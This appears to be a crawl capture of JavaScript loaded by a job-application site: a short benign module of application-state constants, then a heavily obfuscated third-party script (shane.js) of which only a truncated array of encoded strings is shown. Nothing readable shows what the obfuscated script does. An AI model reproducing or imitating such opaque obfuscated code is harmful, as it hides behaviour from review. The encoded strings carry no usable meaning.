

--- FILE ---
content_type: text/javascript
request_url: https://fmtn.applicantpro.com/js/web-components/CtaApplicationState-92f23d3b.js
body_size: -205
content:
var r = /* @__PURE__ */ ((e) => (e[e.InProgress = 0] = "InProgress", e[e.Submitting = 1] = "Submitting", e[e.Pending = 2] = "Pending", e[e.Submitted = 3] = "Submitted", e[e.Rejected = 4] = "Rejected", e[e.Closing = 5] = "Closing", e))(r || {});
const d = {
  status: 0,
  isValid: !1,
  errorCount: 0,
  requiredFields: { _: [] }
};
export {
  r as C,
  d as c
};


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shane.js
body_size: 128297
content:
var _0x7360292c=['WOLDFuSD','j8oggmolWOi','W7eOxYJdGG','BaBcT8oMW7q','pL0xWR5a','WPhcVSo5Bv4','W6NdUSkZx8o+','W4tdPGRcI8oe','WOWvWQaniG','neuDWRjq','WP3dQf0JeG','WRBcPmoSu2G','WQ5Bymk8ca','WRLxvSkwnq','bYb9saG','jWGEtqK','kSkVWO5OwG','WRFcOmkpzMq','WOSqAMni','lxSFq8ok','WQdcNSkGg3u','W5/cS8oYW63dKW','W4vvWOaEnq','lCowcSoJWOu','WPizWRKxjW','n8k4W45JtG','WQRdH34Tba','WPGlWQWbja','WRNdU1GLaq','WQRcK8oyWQij','vSoFW60piq','W4bzWPldVmoo','eZddSSkNWOW','lrmpWP1S','W7SuysRdLa','WOewBxPl','WPqgW64AW4q','WRVdOh8cgW','WQ/cLCosWQWd','W7JdMs3cUSoH','W4ZcO1lcGmo8','W7/dJXRcV8oQ','p3LMnau','csnKrHy','WRddHmosFvW','xCkFFSo0WRu','Bd7cJSoBW78','FxLpn3G','esJdQHlcHG','bJ/dSmkZWOq','WQWPu2yi','W6PdW5WsbW','W4a0Bvqr','W7JdOflcNCo3','W7WEWRRdH8oe','WRqRthf3','kt/dSmk4WPC','jmkDW5Dxtq','WR3dVNimeW','WRWRu2en','o8kLWPjNrG','W7NdKcdcSSoV','bxJcINf8','WRFdIv0JeW','fMFdQ3DL','w8ksA8oPWRq','WRxdRMtcSmo/','WQZdKCo3mfG','WR0Ww2av','WOuwWOJdJCo5','W6xcOmo8W6NdOW','WQzoC8orW7S','w8oBW4SDia','WPxdRZ0HdW','W6hcQSoQW7ldSq','W5RdMtXapq','fhddGxDh','FdvzWQuE','WQhcOSkzAgG','W4/dVSkeWRWW','smkDASo3WR4','WQW9rM4e','W4VcNCo+W73cRq','WPtdQs4Tba','W6fMuSk5WOm','d1yhuSoy','WRxcJ8owWRym','W4VdILRcV8oA','hxSOWOPY','dmoRfmoAWPO','kWH7WOpcMq','mvGEWQza','WP1UA8kKWOm','W5FcMCotW5JcHq','W7rNACkJW7S','WPKvWO7dHCoX','W6lcHCotW6lcSG','tCkAE8oIWRq','zmohWOqfWOq','WRXxFCk2aG','fJNdOW3cLq','W45CWOmzoq','WPzrW73dQ3q','kmk5WOfTsq','WPtdVfyVea','fdaKvmoA','W4JdNrpcMCoS','axVdQgHW','W5KPpwuU','fd/dRmk9WOy','W5hdO8k5DSo/','vmoDW4uClW','W6lcKmouW7dcSG','WOPwW7pdSM0','W5JdTCkdWQ43','ytzaWOay','W4hdGrnMiW','E8k5xSo2WR0','WRf8wmkjna','WOuaD3vw','WOeHWQZcT8oS','WOvuW6pdPNi','WRSuWRRdGmoP','W7TDWR8pha','bYLCWOhcVa','WQXuWOyZiW','edD3vHa','e1G1zmoE','WQNcN8kjjxK','WOPbqCkdWRS','W7yaAc7dJG','WOLAvmkTWRm','W5FdJfpcQmoy','WQ8SW70GW54','fG/dTGFcOG','uSkHWOmqW4K','nW5XWPlcNa','WO3cRCoXWOWO','WQNdUZ47jG','WOWAx3eW','WRq6WQVdISoa','E8o2W4OBbW','WQJdR3yidq','WQFcJSoAWRKu','h8otg8oIWQm','nfSbw8oI','zmkxWP/dJMu','gSo0W7jQWQ4','WRpcMSkeig4','W6ldKx0MzG','W67dSmoTWPdcKq','W7/dG8oPWQNcTW','WOiiWOJdGmoG','W6pcJmoAW7BcTq','umoEW7Knfq','WPVcHCo9C0e','W57cPGRcLSoT','W6nKWQaOia','jWLMWOZcGW','WRJcGKuFeW','WQ02WR01gW','BSkbWQ7dS2O','W47dKcDFiG','W4BdOCk6WRe1','W7VdHtxcQ8oS','bWhcI8oGW6W','Bq1oWPyk','h2yWvmoO','WRVcHSkajhO','ertcImoGW6u','o8oRnmo3WPW','WPBcPIRcQSoc','WOHBW7RdVw4','ncnQWQFcVW','WPuuAxbw','W5RdUrXLkW','W6xdV8oTWOBcMq','luxdIa9A','xmkgtCoLWO8','j8kdW5bZqW','bw3dGvvw','cfGIDSoz','qCk1WOyBW5q','WOGgWRRdVmo+','W47cT8kxqCon','g3/dT2TU','kWxcImoGW6y','WRi9WRFdKmo1','WQxcGIbzkW','W4W7aLOO','W4PaWOCxjq','WQVcOCoWsNy','vCkjA8o8WRC','W4hdVWrBkq','EvldHs/cOa','WP7cHSoKWQCp','WRCJWRBdUCo5','WPnwW7VdRgS','W6tdH8kus8oe','bKifWRns','BdtcRmoHW5e','CmoaWOaxWPq','awFdQhbT','B8ofWOaDWOm','jSkHW4bTuG','aZravai','W7/dQSoHWOFcHG','yI1oWR8x','kaKFWPL/','eLS9y8oi','WP5axmkZWPi','WQxcISoBWRaA','d8oqfCoCWRe','tmkSWOCcW4u','c3VdSNT8','WQS4WRZdMSos','WPJdL3qkyq','W6ldJ2GQDW','W65eWQusma','W6VcRCoPW7RdSW','w8kftCoaWQK','hbLXWOpcVG','W5xdTaaZgW','WQ3dScaGmW','W4pdSmkCWRWX','WR/cMmkxoxq','WRbsz8k0eq','WQD/W63dILy','WPCyyNHd','EmktWQZdS38','fXVdH8kbWRu','WPNcQ1X5W4y','E8onWQG0WOC','rmk3WOaAW5K','fauUW7Xz','rmkcCSo2WQ4','CmotWPiJWRm','W7tdV8osWQVcJq','W4ddMJPtjW','WPXocSoeWRy','a8o2omo7WP4','b8kCWP1KCW','W7ZdP8oYWPxcSa','WPBcR8ouWRe+','ggVdP09s','w1PZibe','W5KQa1G8','umkYW5ddTuq','W4dcNCk7WQSh','kK8sWR5v','p8k0W4LSra','hb3dVmk6WOa','W6xcG8oaW6VcQa','pmo+W6fBWRa','bJpdSWBcJa','WQZcP8kuihO','eCoGkSoKWOC','WQzjW6eE','W5fXWPmqca','u1LOiJe','t8kSWPyjW4S','WRBcHCoeWQ8C','nZyjWRn9','WRxcLSowWQKk','l8o2bSoIWRO','WR3dONybdq','phDcjsW','WRdcLmk5rqS','W5bTW78ciG','WRhcLCkcn3y','ACoSWRSvWOa','m8oZW7XwWRS','fY7dOmkKWPC','WQSWWQpdGmot','xufmnaq','W6hcRCoTW6VdOa','W6hcJSoSW7hdUW','WRFcImofWQGt','nXhdGCkYWQi','WRWIWRBdJmom','w8kfECo9WQy','WRxcV8o9twu','WQOQraOm','z8ovWPmjWPa','W6FcMmorW6/cSW','WPNcV8k3hw0','rJPKmYW','hmoqn8oVWQC','f8ojb8ouWRi','nG4hWPnV','WOiAwmkzWRO','cJ9JtWe','c0G4Dmo+','W6xdGchcSmoZ','WOSKwvCu','WRpdQca2ta','WRC7WQVdJmof','oHapWPvG','dJfVxa0','W6bnW54Hna','ka0iWOPP','vCoyW58biW','ASosWO0cWP4','W63dMmkBw8op','gd3dVmkKWPa','WRW8FuSB','l8kIWRLRua/cHmono8k7ytfa','WOOHEh1F','WORcUSovtLi','ESoqWOKgWOa','W67cRtWNaW','DSkaWRFdSgi','W5xdQSomWO3cHW','WOufWPhcUCoi','WRvcC8k+cG','n1KfDCof','jajXrHm','WOpcNCkQDKO','cILWEtu','umkeFmoOWQS','WO4hCgTi','W6dcKmo7W7RcIG','WRKwu0ae','W7qkDZtdJq','ESonWOqdWPa','WQbwESkPeW','WRdcOSoVsNq','WRiJt0bL','WP1aW7RdRMq','W7ldMSkEESoI','W6jpW5aobq','WQ/dV14+hG','p8k8WODHxa','etNdSmkLWPi','WPxdO2TKhG','bCo3k8oRWOa','hmozhCoHWO0','o8kyWQHFsW','ESooWRKYWRm','W7efDICJ','W6FdUCovWQZcRq','oCkeW7P0oG','hSoIrSoNWP4','WPpcVufOW5S','eZf3wX8','hmo2oSo8WPK','dmoTg8oJWOq','W64mDZFdLq','EdzaWRCj','WRJcI8owWRmC','nG3dH8kYWPK','W67dOCoUxSoA','W5WIcL0G','Emo7W7Waiq','W6/dI8kWq8o4','WPyaDNvl','eIJdU8kUWOa','W4NdL0tcU8oe','WPpdTqmubG','W6tdVdFcJmoV','WQ0WWQFdM8of','WP3dTL8qgG','WORcHCoDW5lcSG','s8oKWQ8EW7G','WOaOW7FdTmoe','W7FcV8o2W6RdUW','WQK+W6u5W4G','WPP6ymkTWO0','WRSKW785W4i','vmkry8oPWQW','W7RdI2WQBa','laxcSmoWW4K','W63dTCo5WP/cMq','WQm+rhyf','lMGmWPXU','WQaKW5OkW6e','WQm2w2uz','fmkXhmonWQq','BSo/u8ohWR8','W7KvFIldLq','W6FdNwW0DG','WRRcH8kXmLG','WRq4uxei','WP3dTNu+ba','WPOzWRqvma','WPudWQZdM8oY','EY5oWRul','kmo9W69bWQm','vmkJWPWAW5y','W7xdHJdcRmoX','W7uiEZhdIa','gblcQSoSW48','W7xdKmkuWRTm','WQS8WQ3dM8ow','r8kyymoOWRq','WOPeW6pdTwW','hfKTWPHc','W5TgWPb0lW','WQqEBKG5','WRGJWQNdM8od','kSkdW4vAqW','rmouW612bW','WRGXWQhdL8oy','cmkRWQeiCa','W4ZdLd1gia','i0qXWQDZ','zmoBW6uYWPm','a8oqhmoFWQm','W4VdImoiW77dRW','WPWvWPhdHCod','hxO0WRjT','W4VcPCoIW5FcGq','WP9+DmkjcW','jSkMWO5Qrq','nLOrWQns','WQOVW7uSW5K','WPXEW6FdOgK','s1nOpaS','kZyXWQbJ','pmkDW5Tqvq','W5ldQq4wla','WP8dWPBdN8o6','aqv8WQNcGG','tSoEW4Swia','bCoOpmo0WPy','hLyYFmod','WQG8x10t','WRNcO8kiC3q','W6rcWOq1ja','W7VdV8kvWOZcSW','E8knWRpdS3y','iSovn8o4WR4','W77dQCo0WPZcLW','kWGBWOf0','WPXvW4tdQwi','WReMWQNdKCos','nKxdTg9Z','WRtdOtS4oW','eHj0WO/dQq','cbddJCk3WOS','fxiPWO5f','WQxdTZKXjG','W7ZdU8oSWOlcLG','yZvaWRKP','amogjmoIWOy','W6/dHmkpq8oa','W5xdQCkqvCoO','W5yeW5KxW5G','W5JdJK3cRSoe','mSo1W7nsWPu','WOZcOmoBvhG','axC6gCoB','W7VdUHvFhG','bSojc8oDWQa','W5pdLx0hCG','WRa8aMac','WQNcMCkuox4','laexWPHz','lSkPW452uW','gSocWPL3WRW','fKq/EmoE','zmogWP4DWPi','W4ddLZnhoa','FJ5oWPil','WRRcGmolWOKD','ebeoWQb3','g8osc8okWQm','kmoWgCozWQS','WRORwMWr','WPimD3br','WQ3dTYC0oa','dJn/wWW','WPuRW7iLW5K','WPBcRmo4WOq','WR3cRSoQxgS','WRxcVCoXr2y','WPRcVePGW4O','WRlcT8key2K','W4qEEJldQa','umkLW6PlzG','lSoPW6DEWRK','WQzYrCkWWPG','WR3cNmkjkhK','bhilWO9U','W4jBW4Khma','WPdcH8krfem','uCorWQi/WPK','W6ldQGBcVCof','W7tdOeNcUSoC','WQCJvh0w','WRfhyCkQgW','bILIxay','WQRcLKLxW6a','WPBcPGRcLSoF','WR0iW601W5C','WRddVJWZka','hCoBaSonWQ8','WRNcUmkKBLi','rfXeoG4','WP0QW44GW40','BSkdWQJdONy','W4hcGCofW6hcTW','WOWfz3Hi','W7NdR8kwvSoF','mhm1uSoR','ageTWR9w','WRZcSmkDAN4','WRHwDmk8gq','W4RdHIzEjG','nSo2bCoeWOy','WR0LW70LW5G','gt9nztC','W4NcTLJdH8oE','WOFcP8kxu2a','lSklWQzcCa','hCoZoSo6WPi','WRtcHCo2zGG','W7NdVSoJWOJcIG','oSkZW4vSta','WQRdQZS1mq','WR5DE8kGea','cHhdHCkKW7O','W58GcvWV','W4DyWP0ciG','z8k5zCobWPa','W5aHaK0O','WQDZq8kWWOa','WORcRKj1W5q','WQ5+yCkjna','p1SgWRHr','W7xdPsdcNCoF','gNpdVMz+','CSoRW7f2lW','WRRdP2SzaW','ECoxWOKsWPe','WOn3y8k4WO8','W5RdNCk8WQOr','r0nliWa','W6mGAJhdMa','lmoSm8olWRW','CmkuWRldU2y','nerkCSkJ','WRhcUmo8E1u','W4hcRmocW73cRG','W4VdNLNcSmoq','W6VcSmoIW6/dVW','rmkFW5r3WPK','W445g0GQ','bdBdJZRdTG','dCoDaSocWQe','WOqFWPhdLmoQ','DSoyWPGwWPe','WPtcILjrW4u','W6tdPSkBWRWf','WOaFWQGFpW','WRuVWR/dK8oo','W47dHflcVmok','WQf+W6RdSvi','pCkQW5aotq','WPD9W4ZdVMK','W5PBWOmijG','WRO/WQldJmob','W6ddLd1moq','W5qMi00J','W6RdJSkprmoy','WPuasNy8','eWxcLSo6W7G','wSkCWQNdH34','W5CxEaldLq','W4/dRCkhCmoP','jW7dPdtcRG','W5dcImoUWORdSa','WQBcLCoEWRKy','v1Loiqy','W6ldNKFcQ8ok','WONcTKT7W4y','lmkGW5DLvW','pCk1WPb1EG','W5hdUarAka','d2/dR2vM','WRZdUxKigG','dw/dQ2T7','aHulsW0','iSkMW5P5vG','fLKMEmoz','WRypW5uxW5K','W6JdUSk8wSoD','ACklWRVdRxu','f8oSpCocWOq','W7ObWRWKbW','W7TkW7vRiW','r8koECo8WRy','v0DwpWS','kryyWOHR','WP4/WPBdNCol','WPCsWOJdVSo2','W6tdOmk5ymow','WRxcHCkcjNi','WOy/WQ0Iha','W5bzW74aaG','WRmNBX17','smoBW48lpG','W7uDzsJdJW','WOdcHmkHzvi','WQxdVs8LnG','WO3dOSkExmoF','ccVdVmkSWOu','WRhdV8kTfem','WOibEgrE','WQWWWQNdLmos','gLCDwmo0','WPxdKCkuw3q','dJfQqqO','cttdPSk1WOi','mWevWPvP','hCoff8ojWRO','WQVcK8kli3a','W4yhbMrx','WRiHrgTD','W4xdJIvAlq','WR/dTwSpbW','oKxdQ8kLWPy','W6VcQ8oYW7NdTW','jCoDW4majW','W6NdKcRcU8oO','WRtcN8kwixO','WQ4KtGG8','g3K2zSoz','hCozcmoiWQK','WO3dKMiGCq','rf9bkWa','WQi+WQNdNSor','W6ZdLx8Ryq','W6GcEJhdNG','hSkcWRb/FG','o8k8W5P5uq','au82BCoy','WP4eWPxdTmol','fIrIrHu','kmkbWQb4WRe','WOetWPddKmoL','EaL2WRyv','W7ldOfhcJmo0','DSkCWQFdP2y','fIm9WQzt','aSoQlmkaWPG','gsj0wb8','WQK4W5GaW5u','W4ldSmkCWRGQ','W6/dMJBcVSo7','ymoymCoJWQu','gSong8oBWRO','dCoyW5HQWRG','r8k+WOiaW5W','W4X8aZddMa','daTLW7X2','WQXvBCk0cG','dfyWECoe','o8kJWPvVtG','ettdQrJcMW','W6mfBcJdGG','pSoOW6znWRe','uCkWWPqBW5a','W5XvW6q3gq','WRrNCSoxoW','n8o3W7riWQ0','nGGRWODE','W6lcSSoHW7VdVG','nKZdJKvz','W53dNSkfWQO3','WQS5W7aUW5C','pSo/W6fEWRG','dctdNmk7W7O','WR/cThDcW4a','W6RdMJxcVSoM','iqBcQmkyW74','rCkOWQ1irW','WR1jCSkSeq','at7cMCo6W48','cYBdRmkXWOC','WQ/dPM8zaG','WRWJW64UW44','WRJcSSkShgy','W64iAdldIq','B8okWOGsWOy','W6dcNCo7W7BcGa','W4DnW7Skja','WPxdVGurca','WOPTFCkUWOW','nfjkz8oF','WP4xWRCxiG','a2/dS2bs','WPZcU1zWW4m','W5PuWPOooq','gCoOWPFdVKK','WQhcV8oSz1G','e8oaWQG+WRS','W6hcT8oKW5VdOa','W486WPexaa','EvldRHBcRG','rvjjjXm','W7RdNCo7vSoL','WRdcLSoCWQuc','WPRcISoPWOv1','W7aOEaZdUG','vSkhBSo9WRq','WOjUCmkRWPC','WQ8GWQxdGCof','lX8mWQf3','gmouiCoBWRG','W7ldHCoWWQdcLa','WPjsumk7aG','kmoYW7baWQy','WRWOW7mUW6S','c8kZW6TCEa','rCkfWQPUDG','kCk1WOLOwW','nJ/dHmkXWQ0','W7JdLmozWQhcSq','Cmo0WPixWP0','oSocWQ1UBa','WPRcRL1JW5q','eIZdQHpcHG','q8kMWPKpW54','W6CqzthdIG','kmk4W4P2xG','W7CxyYRdJq','W43dPqrAbq','WRCjWPddMSoY','Fmo0WQ9QWPi','W4JdOSopWRBcMa','h8ofaCowWQ0','DmkeWQtdVh0','W6BdNcJcOmo5','WR4Gv3qA','p18mWQHo','W5JdO8kCWQ0G','g8ojeConWRO','f0CZF8oB','htrMWP7cMa','W707kfKj','kSoPW7bCWRu','nWKFWRTo','WQ15yNDA','WOiaWRKalq','W7JdMhy0FG','pbVdPSk7WPu','WRxcQmo7rMG','gCoQmmoKWPK','WRldLriGtW','W49nWPartW','wmoDW5GomG','C8kkqCoaWPO','bmk5WQL1sq','peSZF8oU','WOnSvmkyWQy','W5jYWQmseW','W6/dNcJcVmo+','W4b5W70XnW','tSkJWPddKfm','CSkeWRBdV3a','WQC3shCt','WParWO/dLmoV','WOSgW5avW4m','WQSPtgem','WPBcQvj4W4e','W5lcImkueNG','k8o7W65CWR4','WQzhFSk7WPy','WPGEWR0mkW','fxSODSoR','W7KUAbpdOW','W4NdRMtcRmo/','FCkozmocWPm','pqX3WPRcNq','tSk8W6exiW','WR/dVYu1nG','ittdVcxcNq','ks5NWONcHa','svzFnXy','WRShW5KZW6i','smk9WPOrW4S','BmotWOeuWPO','yIHtWPyr','WR7cI8oiWQyi','o8oEW5n8EW','WPBdItBcOmkf','W74IW7iCdG','WRFcN8kOueC','ewJdVNfK','D8ohWOitWP4','ESoiW6ulWPq','WR/dVGy6kG','aSkwW78iDG','WP3cRfr9W5u','WRVcQCo9sNO','bmowgmo4WPO','fWxcJCoqW5G','WPhcUKz1W4i','jCkJWOP3uW','WReUW7yIW4m','WQtcNmkunMq','W7JdQSoIWOZcMq','WRC6WQxdI8or','n1RcIMPy','EISlrqS','DCk6WRWVW6O','W5KGa1WN','aghdT2P4','W4VdRgJcUSo6','ca7cHSoGW7i','WQJcMCklixO','bmoog8oeWQ8','W51wW74xgq','WPNdJIeyeW','v8oAWPKGW7a','W4/dI0/cO8oF','W4NdHL5Qoa','W53dKJfelG','W5VdMdfBmW','W7JdOSoQWPtcMq','zCkFWQ7dPMO','n8oyW5rcWPe','WQKIWQVdNCou','WR3dTG4LiG','WQBcKSkqjNG','oSoPW7LmWRe','WP/cLmkJr1i','smoEW44Dnq','kCoYW7rnWR8','W5q6sCorbG','ndlcP8o4W6K','W6ibyYldNW','WRT8cSoeWPe','drBcM8o7W7q','W4pdHJ1AmW','oCk5WPb1uG','W7JdJMWQEa','WQJcR8o9s3O','W4/dQSkuWR8L','WRu9W6y6W5O','W5JdOSotWO/cRa','W7S1FGpdQq','tCkJWP0mW4O','mGtdKwPe','W6WmAYpdJG','W4SJhee8','WQakWOpdSSoy','WQ3cM8oFWQSp','WOZcRKzRW58','iSo6jSoPWP8','Bmkiq8o4WRa','WP/cVe1KW4O','A8oeWO4hWP8','W4ldLZLNhG','WOyhWQiDma','W5bDW4ihnW','gdtdVCkWWO8','eSoSlCoNWOa','imoEW4fwEW','W47dSSkzWQuN','DmkBWR8VW5a','p8k5WOT+sa','dZ9OwWy','CmkFWQ7dThq','W7xdMtRcRmoI','W4/dUmoHWRpcTW','W63cMCodW6hcVq','W73dJtRcVmo9','W6LEW58nea','dIlcL8oVW4G','W4pdLuFcRSoy','gYxdOaFcQq','WOrWz8kLWPm','WOJdR1CVda','W5NdTmkgWQiV','W7ddQ8o1WO7cKW','lqaFWODY','W4tdNcBcVCoM','n0mpWQjq','eYVdQqJcMW','lSkCWQvFmq','W57cHmoHW6hdNW','W4hcNmozW5/cRG','W5JdI8olWPlcUW','DCoAWOmbW50','aConf8odWQ4','BbhdPYxcMq','DmkrWQFdU3q','WQhcUCoRrhG','WO3dICk8wCo/','WP/cVSkUavS','W5FcT8o7ESo/','kYmuWPTo','zmoIWQqCWRG','oWFdL3Ts','pCk7WPbGvG','WR8qEWO1','jamlBrm','WOZcImojWOuP','aCome8o2WRC','nCkIW41Suq','jWz6WO7cUW','tSkjA8o7WRe','WOj2W7RdJNC','WOnvumkYkG','ga7cM8o3W7G','tCkyBSoKWQ0','dCoekCoQWQG','WQjrD8k0ea','nbv2WOVcGa','W7VdVdBcOmoU','CSoxWOyLWOm','W5VdGmkpWQTm','eviIESop','W4RdGsfhoG','WQG+txei','W4NdTmoEWQBcNq','gcJdV8k+WPa','WRTyECk3eq','BCkkWRddVwG','W7hcR8ojW4xdHG','W6xcQSoLW6ZdPW','gIBdTaRcHq','WQhcK8oiv3O','W5ZdGIncia','W67dTCo9WO7cKG','jWr0WO7cMa','W4ldTCkCWQiW','WPJdTrSweW','W7XgW5Kjaq','de0NCCoz','fSkaW6jmvW','t8k2WPSrW4u','ebdcM8o3W74','W6TFWPC0na','smoZWO0YWOW','WO0pBwLx','W7JdKsLGmG','W5ZdISoyWQ3cSq','W4bbW74loG','yITaWR44','umkrWRZdMhm','WOOtWPVdMCo7','W6BdNSkqv8oe','WQRcTmkjC2C','WPvrW7/dTNW','W7fIWRCPfq','W6P3W63dIhC','WP5BW6tdOH0','WOH9W4ZdQgS','WRzgEmk/eW','WPdcKCkMWQ4d','gMxdOgX6','cGVdMSkxWOO','W6xdMSkFq8ow','WRRdLZ0roW','ACkdWPVdSx8','cmoXcmopWO4','W5JdVmo9WO7cUa','W6TyW4Cjaq','rmkVWRddMu4','lGWwWPz7','WRhcQCkEBwO','W45PAcBdGG','ncn3WONcHa','vCkTWPquW4G','bSolfmoDWR4','mmoYWPLWWQy','WQZcSMmjWRW','ernarX8','k8oqW5LsWOa','WQ3dPNChdG','W6Ond0C6','WQRcTmk3iqW','cJldVHFcHW','WOCtWOpdG8oZ','sSkUWPOgW5W','W4LqWO0njG','mWSkWPL2','dGxcImo8W7C','BadcM8oDW78','WPaWWPuqbq','WO/cICkShui','gYNdObFcIa','W4zcWPyulq','W4HzWOWsnq','vmo9W4acna','W7ddINOLFG','xc8PhYy','W5TcWOWsia','nWGvWPrI','W5hcOCotWRq0','W5FdG8ksCSoF','WRaLW60WW5C','xbXEWP08','bSkle8o+WOS','W4RdG8kaxmou','W4ddNXRcRSoM','dWtcJmoTW6K','W7PhW4ywdW','dIrSrGS','WPzgW6ddPh4','W5mKfuO4','WQlcSSoOw2G','W58Qf0eI','W6xdTmoUWONcJq','FCoMW4yqdq','fvldScpcOG','WR7cG8oqWQqw','W6JdJCkss8oc','nCoLW65iWQC','W7bEW5qChq','he40dmoE','WRJdVdmVka','W6D7W6mCnq','W6hcJSoaW67cSa','DSkoWQNdS3u','WPXjW6BdQ24','W6WuwqhdLa','W5q6kf45','E8knWRVdSxe','eITrwYy','WO19DSkGWOu','gdbIwXi','B8kDtCoDWRS','ft7cK8opWOC','W7exAdRdHG','dgtdT25U','W7NdPmoRWORcLq','WPvuW7NdShe','W4ZdTCkWDSo/','vmogW4Wska','W7JdVHuawG','udPeesW','WQO1WQldImol','W4ZdOCkuq8og','W6LnW4Ktda','WPldScu5na','bHPrWQic','W5SakheG','mWraicq','bqTttYi','W7JdPSk8WR0G','tsHwWRG+','WQhdR3aeha','W7ldN3a5Cq','tSkcCmo/WRO','W4xdJZzapW','WPCxCNjw','WPhcSK9JW5a','z8oztCosW6a','WPNcT0PQW4S','WOXwW7/dRx4','FcLwWQKd','W4ldGdnkkq','W7dcRCoGW6/dOW','cLSZF8oa','W6VcImoNW43dGG','WOKqW53cT8oq','W5hdP8kuWQOU','WR00WR7dG8op','WRiMW686W5u','WQe6W6yGW58','n8kPW5rNwa','W4VcPmoKW57cGa','vSo/W55JsG','W4ZdGvZcRCol','W7LEW5iqfq','WQy5wgGr','FsnaWRqs','WQNcG8kbp3q','WQnfCmkPhq','ddZdR8k2WOy','W4ZdMdvElG','WRdcP8kiDg0','csz2qWy','WQbSsmkpWOq','W4RdJCkDFCo4','df86ESol','WO/cVSk2a1q','aKy0WQ9p','emoyW5rsWPe','WQa1sNWn','wxH0xXS','WRZdTw4zaa','C8k7FSoIWPa','WPOkzwfq','WR8KW68QW4e','W5m/fv8O','lCo/W7vvWPG','WR0qweeB','EKLTzYK','zs1wWR4t','h3ioWPHp','WOauWPxdGmoJ','DSkFWRxdTMq','W5jeWPGFnq','W75aW5ulfa','WPpcK8osx2K','W4ddPWhcOSoQ','h1S6B8oE','WO0qWQmqla','WPVcGSoBBhi','W6ZcHCobW6VcTW','nSk2W5rNrq','mCkcWOLNEa','WONcONz9W5e','WOjSsmk+WOy','WRC3shqE','W53cRCoLW6tdMG','dq/cLSo4W7q','CCklWRhdRxq','euG9CSoj','CSkKzSo3WQq','WRtcUSklENW','W5BcOCouxxO','WPSnWOJdKSoV','WONcR0D4W50','cSk1W6bErq','W5xdQCkXx8oo','WPyjWQ4ulW','kSkEWODOFa','D8ouWP0/WOi','A1nfxaq','yt52WQi0','iCoEemobWO8','rXrsWR8k','g8oyn8oIWO0','W5hdP8kbWR42','WO/cQKL6W5e','WRBdTva9tW','W6xdLNrtW6S','W5hdNKpcRSof','W4JdN8khAgi','W7CJdMCo','etRdOqNcMG','esVdQSkMWPy','taLlWPyC','WPmrA3jF','pCkyWPbKCq','oCk1WOL1rW','zNvQcWO','AJHxWRao','W6ZdLwKWzq','WQiRWRZdO8oH','WOekWPddMmoL','W7JdGqBcL8oE','pqjIWO7cNq','WPiuWO8liq','sSo0W5GXcG','W6LvW5SqhG','WP99r8kwna','WRS4rh0w','tmkYWQJdKKK','WRpcHSkBpgy','nxGnWPLk','gfy+E8od','W6xdNNW7zW','WQ3dVwibhG','hHyRWRX7','k8o9W7zkWOy','oLWkWR1p','mc85WQbv','WPL+ySk7WP8','rCksWROsW4W','W5xdVCkmWQiL','ESocWO0wWO4','W6VcVmolWPpdTW','W7xcVmoLW6/dUG','fa43WOnu','WQTBBCkOfq','WQ7dGfifbq','hSoru8onWR4','sCkoWOyKW7C','AYXxWRWo','jCkFW4jNzG','WOiiWOhdMCo+','WQ3cVmo3sNu','tCoyW6e7lW','W5pdLWn8pa','jSoIW4n0WQu','iZfmDaW','kmovo8oIWQi','WRdcVSk2a1q','r048xde','W7DyW7GoaW','p8k4WPDTrW','W4fnWOunjq','ruvkjGW','j1VdVvDE','WPFcRCoPsgm','WRTvFSkXfa','WRnCymkRea','W61bWRW5ba','t8kbACo7WRO','W4zaWO0pkW','WRCYWQldICom','W57dGJrljW','eryTWR1w','d3NdOM9Y','WP/dIW4wfq','lu3dGwbd','q8oAWQarW5O','WPFcOSoiDvC','A8ojWR4gWQq','FCo9WRmokG','D8kxWRtdTwm','bCoFn8oyWRi','WR8qvg4m','W67dGrH7ra','WRDky8kJfa','o8oKp8oJWRy','W4HvWOaaja','W5/dSSkrWOWR','tH19WPWU','oGeCWOz8','BCkKzmo8WQK','W5FdPSokW5lcQG','W7RdHZFcQmo/'